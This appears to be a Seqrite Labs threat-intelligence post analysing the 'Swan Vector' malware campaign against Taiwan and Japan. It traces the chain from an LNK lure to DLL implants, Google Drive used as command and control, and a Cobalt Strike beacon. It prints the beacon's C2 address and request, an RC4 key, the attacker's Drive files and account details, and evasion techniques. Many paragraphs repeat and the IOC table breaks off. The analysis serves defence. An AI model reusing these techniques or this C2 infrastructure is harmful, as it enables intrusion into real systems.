- Introduction
- Initial Findings.
- Infection Chain.
- Technical Analysis.
- Stage 1 – Malicious LNK Script.
- Stage 2 – Malicious Pterois Implant.
- Stage 3 – Malicious Isurus Implant.
- Stage 4 – Malicious Cobalt Strike Shellcode.
- Infrastructure and Hunting.
- Attribution
- Conclusion
- Seqrite Protection.
- IOCs
- MITRE ATT&CK.
Introduction
Seqrite Labs APT-Team has recently uncovered a campaign which we have termed as Swan Vector, that has been targeting the nations across the East China sea such as Taiwan and Japan. The campaign is aimed at educational institutes and mechanical engineering industry with lures aiming to deliver fake resume of candidates which acts as a decoy.
The entire malware ecosystem involved in this campaign comprises a total of four stages, the first being one being a malicious LNK, the second stage involves the shortcut file executing DLL implant Pterois via a very well-known LOLBin. It uses stealthy methods to execute and download the third stage containing multiple files including legitimate Windows executable that is further used to execute another implant Isurus via DLL-Sideloading. This further executes the fourth stage that is the malicious Cobalt Strike shellcode downloaded by Pterois.
In this blog, we’ll explore the sophistication and cover every minutia technical detail of the campaign we have encountered during our analysis. We will examine the various stages of this campaign, starting with the analysis of shortcut (.LNK) file to multiple DLL implants ending with analyzing the shellcode with a final overview.
Initial Findings
Recently in April, our team found a malicious ZIP file named as 歐買尬金流問題資料_20250413 (6).rar which can be translated to Oh My God Payment Flow Problem Data – 2025/04/13 (6) , which has been used as preliminary source of infection, containing various files such as one of them being an LNK and other a file with .PNG extension.
The ZIP contains a malicious LNK file named, 詳細記載提領延遲問題及相關交易紀錄.pdf.lnk. which translates to, “Shortcut to PDF: Detailed Documentation of Withdrawal Delay Issues and Related Transaction Records.pdf.lnk”, which is responsible for running the DLL payload masqueraded as a PNG file known as Chen_YiChun.png. This DLL is then executed via a very well-known LOLBin that is RunDLL32.exe which further downloads other set of implants and a PDF file, which is a decoy.
Looking into the decoy
 As, the first DLL implant aka Pterois was initially executed via the LOLBin, we saw a decoy file named rirekisho2025 which basically, stands for a nearly Japanese translation for Curriculum Vitae (CV 2025) was downloaded and stored inside the Temp directory along-side other implants and binaries.
As, the first DLL implant aka Pterois was initially executed via the LOLBin, we saw a decoy file named rirekisho2025 which basically, stands for a nearly Japanese translation for Curriculum Vitae (CV 2025) was downloaded and stored inside the Temp directory along-side other implants and binaries.  In the first page, there is a Japanese resume/employment history form “履歴書・職歴経歴書” dated with the Reiwa era format (令和5年4月). The form has a basic header section with fields for personal information including name (氏名), date, gender selection (男/女), birth date, address fields, email address (E-Mail), and contact numbers. There’s also a photo placeholder box in the upper right corner. The decoy appears to be mostly blank with rows for entering education and work history details. Notable fields include entries for different years (月), degree/qualification levels, and employment dates. At the bottom, there are sections for licenses/certifications and additional notes.
In the first page, there is a Japanese resume/employment history form “履歴書・職歴経歴書” dated with the Reiwa era format (令和5年4月). The form has a basic header section with fields for personal information including name (氏名), date, gender selection (男/女), birth date, address fields, email address (E-Mail), and contact numbers. There’s also a photo placeholder box in the upper right corner. The decoy appears to be mostly blank with rows for entering education and work history details. Notable fields include entries for different years (月), degree/qualification levels, and employment dates. At the bottom, there are sections for licenses/certifications and additional notes.  In the second page, there are two identical sections labeled “職歴 1” and “職歴 2” for employment history entries. Each section contains fields for company name, position, employment dates, and a large notes section. The fields are arranged in a similar layout with spaces for company/organization name (会社・団体名), position title, dates of employment, and work-related details. There’s also a section with red text indicating additional about documents or materials (調査、調査料、ファイル等).
In the second page, there are two identical sections labeled “職歴 1” and “職歴 2” for employment history entries. Each section contains fields for company name, position, employment dates, and a large notes section. The fields are arranged in a similar layout with spaces for company/organization name (会社・団体名), position title, dates of employment, and work-related details. There’s also a section with red text indicating additional about documents or materials (調査、調査料、ファイル等).  In the third and last page, there is one more employment history section “職歴 3” with the same structure as the previous page – company name, position, employment dates, and notes. Below this, there are five additional employment history sections with repeated fields for company name, position, and employment dates, though these appear more condensed than the earlier sections. Each section follows the same pattern of requesting employment-related information in a structured format. Next, we will look into the infection chain and technical analysis.
In the third and last page, there is one more employment history section “職歴 3” with the same structure as the previous page – company name, position, employment dates, and notes. Below this, there are five additional employment history sections with repeated fields for company name, position, and employment dates, though these appear more condensed than the earlier sections. Each section follows the same pattern of requesting employment-related information in a structured format. Next, we will look into the infection chain and technical analysis.
Infection Chain.
Technical Analysis.
We will break down the technical capabilities of this campaign into four different parts.
Stage 1 – Malicious LNK Script.
The ZIP contains a malicious LNK file, known as 詳細記載提領延遲問題及相關交易紀錄.pdf.lnk which translates to Detailed Record of Withdrawal Delay Issues and Related Transaction Records. Another name is also seen with the same LNK as 針對提領系統與客服流程的改進建議.pdf.lnk that translates to Suggestions for Improving the Withdrawal System and Customer Service Process. Creation time of LNK is 2025-03-04.  Upon analyzing the contents of this malicious LNK file, we found that its sole purpose is to spawn an instance of the LOLBin rundll32.exe, which is then used to execute a malicious DLL implant named Pterois. The implant’s export function Trpo with an interesting argument 1LwalLoUdSinfGqYUx8vBCJ3Kqq_LCxIg, which we will look into the later part of this technical analysis, on how this argument is being leveraged by the implant.
Upon analyzing the contents of this malicious LNK file, we found that its sole purpose is to spawn an instance of the LOLBin rundll32.exe, which is then used to execute a malicious DLL implant named Pterois. The implant’s export function Trpo with an interesting argument 1LwalLoUdSinfGqYUx8vBCJ3Kqq_LCxIg, which we will look into the later part of this technical analysis, on how this argument is being leveraged by the implant.
Stage 2 – Malicious Pterois Implant.
 Initially, upon examining the malicious RAR archive, along with the malicious LNK file, we found another file with .PNG extension known as Chen_YiChun.png .
Initially, upon examining the malicious RAR archive, along with the malicious LNK file, we found another file with .PNG extension known as Chen_YiChun.png .  On doing some initial analysis, we figured out that the file is basically a DLL implant, and we have called it as Pterois. Now, let us examine the technicalities of this implant.
On doing some initial analysis, we figured out that the file is basically a DLL implant, and we have called it as Pterois. Now, let us examine the technicalities of this implant.  While we did analyze the malicious LNK file, we did see that rundll32.exe is used to execute this DLL file’s export function Trpo.
While we did analyze the malicious LNK file, we did see that rundll32.exe is used to execute this DLL file’s export function Trpo.  Looking inside the implant’s functionalities, it has two primary features, the first one is to perform API Hashing, and the latter is used to download the next stage of malware.
Looking inside the implant’s functionalities, it has two primary features, the first one is to perform API Hashing, and the latter is used to download the next stage of malware.  The first function is responsible for resolving all APIs from the DLLs like NTDLL, UCRTBase, Kernel32 and other necessary libraries required, and the APIs required for desired functions.
The first function is responsible for resolving all APIs from the DLLs like NTDLL, UCRTBase, Kernel32 and other necessary libraries required, and the APIs required for desired functions.  This is done by initially accessing the Process Environment Block (PEB) to retrieve the list of loaded modules. The code then traverses this list using the InMemoryOrderModuleList, which contains linked LDR_DATA_TABLE_ENTRY structures — each representing a loaded DLL. Within each LDR_DATA_TABLE_ENTRY, the BaseDllName field (a UNICODE_STRING) holds just the DLL’s filename (e.g., ntdll.dll), and the DllBase field contains its base address in memory.
This is done by initially accessing the Process Environment Block (PEB) to retrieve the list of loaded modules. The code then traverses this list using the InMemoryOrderModuleList, which contains linked LDR_DATA_TABLE_ENTRY structures — each representing a loaded DLL. Within each LDR_DATA_TABLE_ENTRY, the BaseDllName field (a UNICODE_STRING) holds just the DLL’s filename (e.g., ntdll.dll), and the DllBase field contains its base address in memory.
During traversal, the function converts the BaseDllName to an ANSI string, normalizes it by converting to uppercase and computes a case-insensitive SDBM hash of the resulting string. This computed hash is compared against a target hash provided to the function. If a match is found, the corresponding DLL’s base address is obtained from the DllBase field and returned. 
 Now, once the DLL’s base address is returned, the code uses a similar case-insensitive SDBM hashing algorithm to resolve API function addresses within NTDLL.DLL. It does this by parsing the DLL’s Export Table, computing the SDBM hash of each exported function name, and comparing it to a target hash to find the matching function address.
Now, once the DLL’s base address is returned, the code uses a similar case-insensitive SDBM hashing algorithm to resolve API function addresses within NTDLL.DLL. It does this by parsing the DLL’s Export Table, computing the SDBM hash of each exported function name, and comparing it to a target hash to find the matching function address.  Here is a simple python script, which evaluates and performs hashing. So, in the first function, a total of four functions have been resolved.
Here is a simple python script, which evaluates and performs hashing. So, in the first function, a total of four functions have been resolved. 
 Similarly, the APIs for the other two dynamicalliy linked libraries ucrtbase.dll & Kernel32.dll , are being resolved in the same manner.
Similarly, the APIs for the other two dynamicalliy linked libraries ucrtbase.dll & Kernel32.dll , are being resolved in the same manner.  In the next set of functions, where it is trying to resolve the APIs from DLLs like Iphlapi.dll , shell32.dll and WinHTTP.dll, it initially resolves the DLL’s base address just like the previous functions. Once it is returned, then it uses a simple yet pseudo-anti-analysis technique that is using Timer Objects to load these above DLLs.
In the next set of functions, where it is trying to resolve the APIs from DLLs like Iphlapi.dll , shell32.dll and WinHTTP.dll, it initially resolves the DLL’s base address just like the previous functions. Once it is returned, then it uses a simple yet pseudo-anti-analysis technique that is using Timer Objects to load these above DLLs.  Initially it creates a timer-object using RtlCreateTimerQueue, once the Timer Object is created, then another API RtlCreateTimer is used to run a callback function, which is LoadLibraryW API in this case, further used to load the DLL.
Initially it creates a timer-object using RtlCreateTimerQueue, once the Timer Object is created, then another API RtlCreateTimer is used to run a callback function, which is LoadLibraryW API in this case, further used to load the DLL. 
 Then, the GetModuleHandleW is used to get a handle to the IPHLAPI.DLL. So, once it succeeds, the RtlDeleteTimerQueue API is used to delete and free the Timer Object. Then, finally an API GetAdaptersInfo is resolved via a hash.
Then, the GetModuleHandleW is used to get a handle to the IPHLAPI.DLL. So, once it succeeds, the RtlDeleteTimerQueue API is used to delete and free the Timer Object. Then, finally an API GetAdaptersInfo is resolved via a hash. 
 Similarly, other DLLs are also loaded in the same manner. Next, we will look into the later part of the implant that is the set of functions responsible for downloading the next stager.
Similarly, other DLLs are also loaded in the same manner. Next, we will look into the later part of the implant that is the set of functions responsible for downloading the next stager. 
 The function starts with initially getting the entire Command Line parameter comprising of the LOLBin and the argument, that later gets truncated to 1LwalLoUdSinfGqYUx8vBCJ3Kqq_LCxIg which basically is a hardcoded file-ID.
The function starts with initially getting the entire Command Line parameter comprising of the LOLBin and the argument, that later gets truncated to 1LwalLoUdSinfGqYUx8vBCJ3Kqq_LCxIg which basically is a hardcoded file-ID. 
 Then it uses a technique to abuse Google Drive as a command-and-control server by first establishing authentication with legitimate OAuth credentials. After obtaining a valid access token through a properly formatted OAuth exchange, it uses the Google Drive API to retrieve files from specific hardcoded file IDs, including malicious executables, DLLs, and configuration files which it downloads to predetermined paths in C:\Windows\Temp.
Then it uses a technique to abuse Google Drive as a command-and-control server by first establishing authentication with legitimate OAuth credentials. After obtaining a valid access token through a properly formatted OAuth exchange, it uses the Google Drive API to retrieve files from specific hardcoded file IDs, including malicious executables, DLLs, and configuration files which it downloads to predetermined paths in C:\Windows\Temp.
Then it sets the appropriate Content-Type header to “application/x-www-form-urlencoded” to ensure the request is processed correctly by Google’s authentication servers. Following this exchange, it performs precise JSON parsing capabilities, where it extracts the “access_token” field from Google’s response using cJSON_GetObjectItem. Looking into the memory dump clearly displays the obtained OAuth token beginning with “ya29.a0AZYk”, confirming a successful authentication process. Once this token is parsed and extracted then it is carefully stored and subsequently used to authorize API calls to Google Drive, allowing the implant to download additional payloads while appearing as legitimate traffic from Google Drive. The parsed JSON extracted from the memory looks something like this.  Now, once the files are downloaded, another part of this implant uses CreateThread to spawn these downloaded decoy and other files to execute.
Now, once the files are downloaded, another part of this implant uses CreateThread to spawn these downloaded decoy and other files to execute. 
 Finally, these files are downloaded, and the decoy is spawned on the screen and the task of Pterois implant, is done.
Finally, these files are downloaded, and the decoy is spawned on the screen and the task of Pterois implant, is done. 
 Well, the last part of this implant is, once the entire task is complete, it goes ahead and performs Self-Delete to cover its tracks and reduce the chance of detection.
Well, the last part of this implant is, once the entire task is complete, it goes ahead and performs Self-Delete to cover its tracks and reduce the chance of detection.
The self-deletion routine uses a delayed execution technique by spawning a cmd.exe process that pings localhost before deleting the file, ensuring the deletion occurs after the current process has completed and released its file handles.
Next, we will look into the other DLL implant, which has been downloaded by this malicious loader.
Stage 3 – Malicious Isurus Implant.
 The previous implant downloads a total of four samples. Out of which one of them is a legitimate Windows Signed binary known as PrintDialog.exe.
The previous implant downloads a total of four samples. Out of which one of them is a legitimate Windows Signed binary known as PrintDialog.exe.  Now, the other file PrintDialog.dll which is the other implant with compilation timestamp 2025-04-08 03:02:59 UTC, is responsible for running the shellcode contents present inside the ra.ini file, abuses a very well-known technique known as DLL-Sideloading by placing the malicious DLL in the current directory as PrintDialog.exe does not explicitly mention the path and this Implant which we call as Isurus performs malicious tasks.
Now, the other file PrintDialog.dll which is the other implant with compilation timestamp 2025-04-08 03:02:59 UTC, is responsible for running the shellcode contents present inside the ra.ini file, abuses a very well-known technique known as DLL-Sideloading by placing the malicious DLL in the current directory as PrintDialog.exe does not explicitly mention the path and this Implant which we call as Isurus performs malicious tasks.  Looking, onto the export table, we can see that the malicious implant exports only two functions, one of them being the normal DllEntryPoint and the other being the malicious DllGetActivationFactory export function.
Looking, onto the export table, we can see that the malicious implant exports only two functions, one of them being the normal DllEntryPoint and the other being the malicious DllGetActivationFactory export function.  Looking inside the export function, we can see that this Isurus performs API resolution via hash along with shellcode extraction and loads and executes the shellcode in memory.
Looking inside the export function, we can see that this Isurus performs API resolution via hash along with shellcode extraction and loads and executes the shellcode in memory.  The implant initially resolves the APIs by performing the PEB-walking technique, traversing the Process Environment Block (PEB) to locate the base address of needed DLLs such as ntdll.dll and kernel32.dll. Once the base address of a target DLL is identified, the implant proceeds to manually parse the PE (Portable Executable) headers of the DLL to locate the Export Directory Table.
The implant initially resolves the APIs by performing the PEB-walking technique, traversing the Process Environment Block (PEB) to locate the base address of needed DLLs such as ntdll.dll and kernel32.dll. Once the base address of a target DLL is identified, the implant proceeds to manually parse the PE (Portable Executable) headers of the DLL to locate the Export Directory Table.  Now, to resolve specific APIs, the implant employs a hashing algorithm – CRC32. Instead of looking up an export by name, the loader computes a hash of each function name in the export table and compares it to precomputed constants embedded in the code to finally resolve the hashes.
Now, to resolve specific APIs, the implant employs a hashing algorithm – CRC32. Instead of looking up an export by name, the loader computes a hash of each function name in the export table and compares it to precomputed constants embedded in the code to finally resolve the hashes.  Now, let us look into how this implant extracts and loads the shellcode.
Now, let us look into how this implant extracts and loads the shellcode.  It initially opens the existing file ra.ini with read permissions using CreateFileW API, then once it gets the handle, another API known as GetFileSize is used to read the size of the file. Once the file size is obtained, it is processed via ReadFile API.
It initially opens the existing file ra.ini with read permissions using CreateFileW API, then once it gets the handle, another API known as GetFileSize is used to read the size of the file. Once the file size is obtained, it is processed via ReadFile API.  Then, using a hardcoded RC4 key wquefbqw the shellcode is then decrypted and returned.
Then, using a hardcoded RC4 key wquefbqw the shellcode is then decrypted and returned. 
 After extracting the shellcode, it is executed directly in memory using a syscall-based execution technique. This approach involves loading the appropriate syscall numbers into the EAX register and invoking low-level system calls to allocate memory, write the shellcode, change memory protections, and ultimately execute the shellcode—all without relying on higher-level Windows API functions. The PDB path of this implant also depicts the functionality:
After extracting the shellcode, it is executed directly in memory using a syscall-based execution technique. This approach involves loading the appropriate syscall numbers into the EAX register and invoking low-level system calls to allocate memory, write the shellcode, change memory protections, and ultimately execute the shellcode—all without relying on higher-level Windows API functions. The PDB path of this implant also depicts the functionality:
- C:\Users\test\source\repos\sysldr\x64\Release\weqfdqwefq.pdb
In the next part, we will look into the malicious shellcode and its workings.
Stage 4 – Malicious Cobalt Strike Shellcode.
 Upon looking into the file, we figured out that the shellcode is in encrypted format. Next, we decrypted the shellcode using the key, using a simple Python script.
Upon looking into the file, we figured out that the shellcode is in encrypted format. Next, we decrypted the shellcode using the key, using a simple Python script. 

 Further, on analyzing the shellcode, we found, that it is a Cobalt Strike based beacon. Therefore, here are the extracted configs. Extracted beacon config:
Further, on analyzing the shellcode, we found, that it is a Cobalt Strike based beacon. Therefore, here are the extracted configs. Extracted beacon config:
Process Injection Targets:
windir\syswow64\bootcfg.exe
windir\sysnative\bootcfg.exe
Infrastructural information:
hxxps://52.199.49.4:7284/jquery-3.3.1.min.js
hxxps://52.199.49.4:7284/jquery-3.3.2.min.js
Request Body :
GET /jquery-3.3.1.min.js HTTP/1.1
Host: 52.199.49.4:7284
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.122 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://code.jquery.com/
Accept-Encoding: gzip, deflate
Cookie: __cfduid=dT98nN_EYDF96RONtS1uMjE0IZIWy9GljNoWh6rXhEndZDFhNo_Ha4AmFQKcUn9C4ZUUqLTAI6-6HUu3jA-WcnuttiUnceIu3FbAlBPitw52PirDxM_nP460iXUlVqW6Lvv__Wr3k09xnyWZN4besu1gVlk3JWS2hX_yt5EioqY
Connection: Keep-Alive
Cache-Control: no-cache
HTTP Settings GET Hash:
52407f3c97939e9c8735462df5f7457d
HTTP Settings POST Hash:
7c48240b065248a8e23eb02a44bc910a
Due to the extensive documentation and prevalence of Cobalt Strike in offensive security operations, an in-depth analysis is deemed unnecessary. Nonetheless, available extracted beacon configuration, confirm that the threat actor leveraged Cobalt Strike as a component of their intrusion toolkit in this campaign.
Infrastructure and Hunting.
As, we did encounter while reverse-engineering the implants, we found that the threat actor had been using Google-Drive as a command-and-control (C2) framework, which also leaked a lot of details such as sensitive API-keys and much more. We have found the associated details related to the threat actor’s infrastructure such as associated Gmail Address & list of implants, which had been scheduled by the threat actor for other campaigns, which have not been used In-The-Wild (ITW). Information related to Threat Actor’s Google Drive Account: { “user”: { “kind”: “drive#user”, “displayName”: “Swsanavector56”, “photoLink”: “https://lh3.googleusercontent.com/a/ACg8ocKiv7cWvdPxivqyPdYB70M1QTLrTsWUb-QHii8yNv60kYx8eA=s64”, “me”: true, “permissionId”: “09484302754176848006”, “emailAddress”: “swsanavector42@gmail.com” }} List of files found inside the Google Drive
| File Name |
File ID |
Type |
Size |
SHA-256 Hash |
| PrintDialog.exe |
14gFG2NsJ60CEDsRxE5aXvFN0Fs83YMMG |
EXE |
123,032 bytes |
7a942f65e8876aeec0a1372fcd4d53aa1f84d2279904b2b86c49d765e5a29d6f |
| PrintDialog.dll |
1VMrUQlxvKZZ-fRyQ8m3Ai8ZEhkzE3g5T |
DLL |
108,032 bytes |
a9b33572237b100edf1d4c7b0a2071d68406e5931ab3957a962fcce4bfc2cc49 |
| ra.ini |
1JAXiUPz6kvzOlokDMDxDhA4ohidt094b |
INI |
265,734 bytes |
0f303988e5905dffc3202ad371c3d1a49bd3ea5e22da697031751a80e21a13a7 |
| rirekisho2025.pdf |
17hO28MbwD2assMsmA47UJnNbKB2fpM_A |
PDF |
796,062 bytes |
8710683d2ec2d04449b821a85b6ccd6b5cb874414fd4684702f88972a9d4cfdd |
| rirekisho2021_01.pdf |
1LwalLoUdSinfGqYUx8vBCJ3Kqq_LCxIg |
PDF |
796,062 bytes |
8710683d2ec2d04449b821a85b6ccd6b5cb874414fd4684702f88972a9d4cfdd |
| wbemcomn.dll |
1aY5oX6EIe4hfGD6QgAAzmCcwxM4DoLke |
DLL |
181,760 bytes |
c7b9ae61046eed01651a72afe7a31de088056f1c1430b368b1acda0b58299e28 |
| svhost.exe |
1P8_PG2DGtLWA3q8F4XPy43GMLznZFtQv |
EXE |
209,920 bytes |
e0c6f9abfc11911747a7533f3282e7ff0c10fc397129228621bcb3a51f5be980 |
| 0g9pglZr74.ini |
1UE7gNfUIuTRzgjIv188hRIZG3YNtbvkV |
INI |
265,734 bytes |
9fb57a4c6576a98003de6bf441e4306f72c83f783630286758f5b468abaa105d |
| KpEvjK3KG2.enc |
1RxJi1RZMhcF31F1lgQ9TJfXMuvSJkYQl |
ENC |
265,734 bytes |
e86feaa258df14e3023c7a74b7733f0b568cc75092248bec77de723dba52dd12 |
| LoggingPlatform.dll |
1lZgq1ZNkK88eJsl6GlcvpzRuFlBgxEOF |
DLL |
112,640 bytes |
9df9bb3c13e4d20a83b0ac453e6a2908b77fc2bf841761b798b903efb2d0f4f7 |
| 0g9pglZr74.ini |
1ky1fEzC6v70U8-RbHBZG_i3YI79Ir8Og |
INI |
265,734 bytes |
9fb57a4c6576a98003de6bf441e4306f72c83f783630286758f5b468abaa105d |
| python310.dll |
1RuMLCJJ5hcFiVXbcg8kZK3giueWiVbTJ |
DLL |
189,952 bytes |
e1b2d0396914f84d27ef780dd6fdd8bae653d721eea523f0ade8f45ac9a10faf |
| ra.ini |
13ooFQAYZ27Bx015UQG3qkHR293wlcL90 |
INI |
265,734 bytes |
777961d51eb92466ca4243fa32143520d49077a3f7c77a2fcbec183ebf975182 |
| pythonw.exe |
19n1ta4hyQguQQmR8C6SAsZuGNQF4-ddU |
EXE |
97,000 bytes |
040d121a3179f49cd3f33f4bc998bc8f78b7f560bfd93f279224d69e76a06e92 |
| python.xml |
1k4Q18FByEXW98Rr1CXyVVC-Kj8T0NBDW |
XML |
1,526 bytes |
c8ed52278ec00a6fbc9697661db5ffbcbe19c5ab331b182f7fd0f9f7249b5896 |
| OneDriveFileLauncher.exe |
137tczdqf5R7RMRoOb9fI_YjZuncd_TUn |
EXE |
392,760 bytes |
7bf5e1f3e29beccca7f25d7660545161598befff88506d6e3648b7b438181a75 |
| wbemcomn.dll |
1xUPkhfaWIgYs5HSmxYPC_sZT4QKm_T7i |
DLL |
181,760 bytes |
